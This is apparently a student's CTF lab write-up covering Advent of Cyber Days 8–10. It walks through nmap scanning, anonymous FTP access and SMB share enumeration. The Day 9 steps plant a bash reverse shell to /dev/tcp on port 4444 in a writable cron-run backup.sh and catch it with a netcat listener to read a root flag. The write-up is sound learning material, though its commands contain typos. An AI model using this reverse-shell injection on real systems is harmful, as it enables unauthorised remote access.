

Question 3

The reported as the most likely distribution to be running Is Ubuntu.



Question 4

The version of Apache is 2.4.29



Question 5

The running on port 2222 is SSH.

Question 6

The website might be used for blog



**Thought Process/Methodology:**

First, we type “nmap IP address” to find out the port numbers of the three services running. Next, we type “nmap –script vuln IP address” to find the distribution to be running. We type “nmap -sV IP address” to find out the version of Apache. We type “nmap -A IP address” to find out the running port 2222 and the website might be used for.

**Day 9: Networking – Anyone can be Santa!**

**Tools used**: Kali Linux, Terminal

**Solution/walkthrough**:

Question 1

There are four directions that can found on the FTP sites are backups, elf_workshops, human_resources and public.



Question 2

The directory on the FTP server that has data accessible by the "anonymous" user is public.



Question 3

The script gets executed within this directory is backup.sh



Question 4

The movie did Santa have on his Christmas shopping list is The Polar Express.



Question 5

Type “cat /root/flag.txt” and get the flag.



**Thought Process/Methodology:**

First, we type “ftp IP address” and type the name “anonymous” to log in. We type “ls” to view the directory. We type “cd public” to change the working directory and type “ls” again to view those two working directory which named “backup.sh” and “shoppinglist.txt”. Next, we get “backup.sh” and “shoppinglist.txt”. We type exit and “ls” again to see what directory we have now. We type “nano backup.sh” and make all of them to command by adding hashtag in front of the text. We add a line “bash -I >& /dev/tcp/IP address/4444 0>&1” at the last sentence and press “cntrl+X”, “cntrl+Y” and enter. Then, we open a new terminal and type “nc – lvnp 4444”. We type “cat target.txt” and do the previos step to change the working directory “public. We put the “backup.sh” and back to the netcat listener. After the output appear, we type “cat /root/flag.txt” and get the flag.

**Day 10: Networking – Don't be sElfish!**

**Tools used**: Kali Linux, Terminal

**Solution/walkthrough**:

Question 1

Type “enum4linux -h” in the terminal.



Question 2

Type “enum4llinux -U IP address” in the terminal.



Question 3

Type “enum4linux -S IP address” in the terminal.



Question 4

“tbfc-santa” is the share doesn’t require a password.



Question 5

We type “smbclient //IP address/tbfc-santa” for log in the account. Next, we type “help” and “ls” to view which files are running. We open a file and get the “note_from_mcskidy.txt” into the file. Lastly, we cat “note_from_mcskidy.txt” and know the directory that ElfMcSkidy leave for santa.

